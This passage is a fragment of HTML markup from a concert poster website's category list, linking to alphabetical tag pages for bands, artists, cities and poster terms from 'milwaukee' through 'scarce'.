</li>
	<li class="cat-item cat-item-8435"><a href="https://originalconcertposters.org/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://originalconcertposters.org/category/ministry/" >ministry</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://originalconcertposters.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://originalconcertposters.org/category/mint95/" >mint&#039;95</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://originalconcertposters.org/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://originalconcertposters.org/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://originalconcertposters.org/category/missoula/" >missoula</a>
</li>
	<li class="cat-item cat-item-6736"><a href="https://originalconcertposters.org/category/mmxv/" >mmxv</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://originalconcertposters.org/category/mo-jo/" >mo-jo</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://originalconcertposters.org/category/moby/" >moby</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://originalconcertposters.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://originalconcertposters.org/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://originalconcertposters.org/category/moe/" >moe-</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://originalconcertposters.org/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://originalconcertposters.org/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://originalconcertposters.org/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://originalconcertposters.org/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://originalconcertposters.org/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://originalconcertposters.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://originalconcertposters.org/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://originalconcertposters.org/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://originalconcertposters.org/category/morrissey/" >morrissey</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://originalconcertposters.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://originalconcertposters.org/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://originalconcertposters.org/category/motley/" >motley</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://originalconcertposters.org/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://originalconcertposters.org/category/motorheadwowithmegadeth/" >motorheadwowithmegadeth</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://originalconcertposters.org/category/motortown/" >motortown</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://originalconcertposters.org/category/motown/" >motown</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://originalconcertposters.org/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://originalconcertposters.org/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://originalconcertposters.org/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://originalconcertposters.org/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://originalconcertposters.org/category/mudhoney/" >mudhoney</a>
</li>
	<li class="cat-item cat-item-7952"><a href="https://originalconcertposters.org/category/muertos/" >muertos</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://originalconcertposters.org/category/muffs/" >muffs</a>
</li>
	<li class="cat-item cat-item-7710"><a href="https://originalconcertposters.org/category/mulligan/" >mulligan</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://originalconcertposters.org/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://originalconcertposters.org/category/murder/" >murder</a>
</li>
	<li class="cat-item cat-item-7529"><a href="https://originalconcertposters.org/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://originalconcertposters.org/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://originalconcertposters.org/category/mussorgsky/" >mussorgsky</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://originalconcertposters.org/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://originalconcertposters.org/category/namibian/" >namibian</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://originalconcertposters.org/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://originalconcertposters.org/category/nathaniel/" >nathaniel</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://originalconcertposters.org/category/nation/" >nation</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://originalconcertposters.org/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://originalconcertposters.org/category/nazareth/" >nazareth</a>
</li>
	<li class="cat-item cat-item-6839"><a href="https://originalconcertposters.org/category/nazz/" >nazz</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://originalconcertposters.org/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://originalconcertposters.org/category/neko/" >neko</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://originalconcertposters.org/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://originalconcertposters.org/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://originalconcertposters.org/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://originalconcertposters.org/category/newsroom/" >newsroom</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://originalconcertposters.org/category/niall/" >niall</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://originalconcertposters.org/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://originalconcertposters.org/category/nicki/" >nicki</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://originalconcertposters.org/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://originalconcertposters.org/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://originalconcertposters.org/category/nile/" >nile</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://originalconcertposters.org/category/nimbus/" >nimbus</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://originalconcertposters.org/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://originalconcertposters.org/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://originalconcertposters.org/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-6910"><a href="https://originalconcertposters.org/category/nocturnal/" >nocturnal</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://originalconcertposters.org/category/nocturnals/" >nocturnals</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://originalconcertposters.org/category/nofx/" >nofx</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://originalconcertposters.org/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://originalconcertposters.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://originalconcertposters.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://originalconcertposters.org/category/nr13/" >nr13</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://originalconcertposters.org/category/nr7-op1/" >nr7-op1</a>
</li>
	<li class="cat-item cat-item-8298"><a href="https://originalconcertposters.org/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://originalconcertposters.org/category/nuns/" >nuns</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://originalconcertposters.org/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://originalconcertposters.org/category/oblivians/" >oblivians</a>
</li>
	<li class="cat-item cat-item-8137"><a href="https://originalconcertposters.org/category/octobre/" >octobre</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://originalconcertposters.org/category/odesza/" >odesza</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://originalconcertposters.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://originalconcertposters.org/category/ohana/" >ohana</a>
</li>
	<li class="cat-item cat-item-8163"><a href="https://originalconcertposters.org/category/oingo/" >oingo</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://originalconcertposters.org/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://originalconcertposters.org/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://originalconcertposters.org/category/omarion/" >omarion</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://originalconcertposters.org/category/omniverse/" >omniverse</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://originalconcertposters.org/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://originalconcertposters.org/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://originalconcertposters.org/category/ordera/" >ordera</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://originalconcertposters.org/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://originalconcertposters.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://originalconcertposters.org/category/original1954/" >original1954</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://originalconcertposters.org/category/original1967/" >original1967</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://originalconcertposters.org/category/original1993/" >original1993</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://originalconcertposters.org/category/originalmega-rare/" >originalmega-rare</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://originalconcertposters.org/category/originaltiger/" >originaltiger</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://originalconcertposters.org/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://originalconcertposters.org/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://originalconcertposters.org/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://originalconcertposters.org/category/ornette/" >ornette</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://originalconcertposters.org/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://originalconcertposters.org/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://originalconcertposters.org/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://originalconcertposters.org/category/otis/" >otis</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://originalconcertposters.org/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://originalconcertposters.org/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://originalconcertposters.org/category/oysterhead/" >oysterhead</a>
</li>
	<li class="cat-item cat-item-7786"><a href="https://originalconcertposters.org/category/ozric/" >ozric</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://originalconcertposters.org/category/ozzy/" >ozzy</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://originalconcertposters.org/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://originalconcertposters.org/category/pachelbel/" >pachelbel</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://originalconcertposters.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://originalconcertposters.org/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://originalconcertposters.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://originalconcertposters.org/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-7889"><a href="https://originalconcertposters.org/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://originalconcertposters.org/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://originalconcertposters.org/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://originalconcertposters.org/category/pasteur/" >pasteur</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://originalconcertposters.org/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://originalconcertposters.org/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://originalconcertposters.org/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://originalconcertposters.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://originalconcertposters.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://originalconcertposters.org/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://originalconcertposters.org/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-8104"><a href="https://originalconcertposters.org/category/pentagram/" >pentagram</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://originalconcertposters.org/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://originalconcertposters.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://originalconcertposters.org/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://originalconcertposters.org/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://originalconcertposters.org/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://originalconcertposters.org/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://originalconcertposters.org/category/pharmacists/" >pharmacists</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://originalconcertposters.org/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://originalconcertposters.org/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://originalconcertposters.org/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://originalconcertposters.org/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://originalconcertposters.org/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://originalconcertposters.org/category/photocard/" >photocard</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://originalconcertposters.org/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-6951"><a href="https://originalconcertposters.org/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://originalconcertposters.org/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://originalconcertposters.org/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://originalconcertposters.org/category/pierced/" >pierced</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://originalconcertposters.org/category/pigeons/" >pigeons</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://originalconcertposters.org/category/pinback/" >pinback</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://originalconcertposters.org/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://originalconcertposters.org/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://originalconcertposters.org/category/pistolssid/" >pistolssid</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://originalconcertposters.org/category/pitbull/" >pitbull</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://originalconcertposters.org/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://originalconcertposters.org/category/pixies/" >pixies</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://originalconcertposters.org/category/plasmatics/" >plasmatics</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://originalconcertposters.org/category/plimsouls/" >plimsouls</a>
</li>
	<li class="cat-item cat-item-8325"><a href="https://originalconcertposters.org/category/plugz/" >plugz</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://originalconcertposters.org/category/poco/" >poco</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://originalconcertposters.org/category/pogues/" >pogues</a>
</li>
	<li class="cat-item cat-item-7876"><a href="https://originalconcertposters.org/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://originalconcertposters.org/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://originalconcertposters.org/category/pollock/" >pollock</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://originalconcertposters.org/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://originalconcertposters.org/category/ponys/" >ponys</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://originalconcertposters.org/category/popmart/" >popmart</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://originalconcertposters.org/category/popstar/" >popstar</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://originalconcertposters.org/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://originalconcertposters.org/category/porn/" >porn</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://originalconcertposters.org/category/porno/" >porno</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://originalconcertposters.org/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://originalconcertposters.org/category/positively/" >positively</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://originalconcertposters.org/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://originalconcertposters.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://originalconcertposters.org/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://originalconcertposters.org/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://originalconcertposters.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://originalconcertposters.org/category/pressing/" >pressing</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://originalconcertposters.org/category/pretenders/" >pretenders</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://originalconcertposters.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://originalconcertposters.org/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://originalconcertposters.org/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://originalconcertposters.org/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://originalconcertposters.org/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://originalconcertposters.org/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://originalconcertposters.org/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://originalconcertposters.org/category/procol/" >procol</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://originalconcertposters.org/category/prodigy/" >prodigy</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://originalconcertposters.org/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://originalconcertposters.org/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-7892"><a href="https://originalconcertposters.org/category/propstore/" >propstore</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://originalconcertposters.org/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-7727"><a href="https://originalconcertposters.org/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://originalconcertposters.org/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://originalconcertposters.org/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://originalconcertposters.org/category/pune/" >pune</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://originalconcertposters.org/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://originalconcertposters.org/category/puscifer/" >puscifer</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://originalconcertposters.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://originalconcertposters.org/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://originalconcertposters.org/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://originalconcertposters.org/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://originalconcertposters.org/category/raconteurs/" >raconteurs</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://originalconcertposters.org/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://originalconcertposters.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://originalconcertposters.org/category/radiohead/" >radiohead</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://originalconcertposters.org/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://originalconcertposters.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://originalconcertposters.org/category/ramones/" >ramones</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://originalconcertposters.org/category/ramonesrezillos/" >ramonesrezillos</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://originalconcertposters.org/category/rancid/" >rancid</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://originalconcertposters.org/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://originalconcertposters.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://originalconcertposters.org/category/rare-original/" >rare-original</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://originalconcertposters.org/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://originalconcertposters.org/category/ratdog/" >ratdog</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://originalconcertposters.org/category/ratt/" >ratt</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://originalconcertposters.org/category/ravi/" >ravi</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://originalconcertposters.org/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://originalconcertposters.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://originalconcertposters.org/category/realizes/" >realizes</a>
</li>
	<li class="cat-item cat-item-7281"><a href="https://originalconcertposters.org/category/reba/" >reba</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://originalconcertposters.org/category/rebelde/" >rebelde</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://originalconcertposters.org/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://originalconcertposters.org/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://originalconcertposters.org/category/reeperbahn/" >reeperbahn</a>
</li>
	<li class="cat-item cat-item-8358"><a href="https://originalconcertposters.org/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://originalconcertposters.org/category/regurgitated/" >regurgitated</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://originalconcertposters.org/category/reignwolf/" >reignwolf</a>
</li>
	<li class="cat-item cat-item-6720"><a href="https://originalconcertposters.org/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://originalconcertposters.org/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://originalconcertposters.org/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://originalconcertposters.org/category/replacements/" >replacements</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://originalconcertposters.org/category/residents/" >residents</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://originalconcertposters.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://originalconcertposters.org/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://originalconcertposters.org/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-7798"><a href="https://originalconcertposters.org/category/revivalists/" >revivalists</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://originalconcertposters.org/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-8563"><a href="https://originalconcertposters.org/category/richie/" >richie</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://originalconcertposters.org/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://originalconcertposters.org/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://originalconcertposters.org/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://originalconcertposters.org/category/righteous/" >righteous</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://originalconcertposters.org/category/rilo/" >rilo</a>
</li>
	<li class="cat-item cat-item-7166"><a href="https://originalconcertposters.org/category/rinaudo/" >rinaudo</a>
</li>
	<li class="cat-item cat-item-7207"><a href="https://originalconcertposters.org/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://originalconcertposters.org/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://originalconcertposters.org/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-8415"><a href="https://originalconcertposters.org/category/roberta/" >roberta</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://originalconcertposters.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://originalconcertposters.org/category/rock-original/" >rock-original</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://originalconcertposters.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://originalconcertposters.org/category/rocketman/" >rocketman</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://originalconcertposters.org/category/rockin/" >rockin&#039;</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://originalconcertposters.org/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://originalconcertposters.org/category/rockstore/" >rockstore</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://originalconcertposters.org/category/rodrigo/" >rodrigo</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://originalconcertposters.org/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://originalconcertposters.org/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://originalconcertposters.org/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://originalconcertposters.org/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://originalconcertposters.org/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://originalconcertposters.org/category/rothbury/" >rothbury</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://originalconcertposters.org/category/roxy/" >roxy</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://originalconcertposters.org/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://originalconcertposters.org/category/runaways/" >runaways</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://originalconcertposters.org/category/rupp/" >rupp</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://originalconcertposters.org/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://originalconcertposters.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://originalconcertposters.org/category/russos/" >russo&#039;s</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://originalconcertposters.org/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://originalconcertposters.org/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://originalconcertposters.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://originalconcertposters.org/category/sade/" >sade</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://originalconcertposters.org/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://originalconcertposters.org/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://originalconcertposters.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://originalconcertposters.org/category/salford/" >salford</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://originalconcertposters.org/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://originalconcertposters.org/category/samael/" >samael</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://originalconcertposters.org/category/samhain/" >samhain</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://originalconcertposters.org/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://originalconcertposters.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://originalconcertposters.org/category/santana/" >santana</a>
</li>
	<li class="cat-item cat-item-8260"><a href="https://originalconcertposters.org/category/satan/" >satan</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://originalconcertposters.org/category/satriani/" >satriani</a>
</li>
	<li class="cat-item cat-item-8558"><a href="https://originalconcertposters.org/category/sattalites/" >sattalites</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://originalconcertposters.org/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-7821"><a href="https://originalconcertposters.org/category/scaggs/" >scaggs</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://originalconcertposters.org/category/scarce/" >scarce</a>
</li>
